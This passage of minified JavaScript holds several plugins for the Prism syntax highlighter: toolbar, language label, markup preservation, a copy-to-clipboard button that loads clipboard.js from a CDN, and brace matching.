= e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();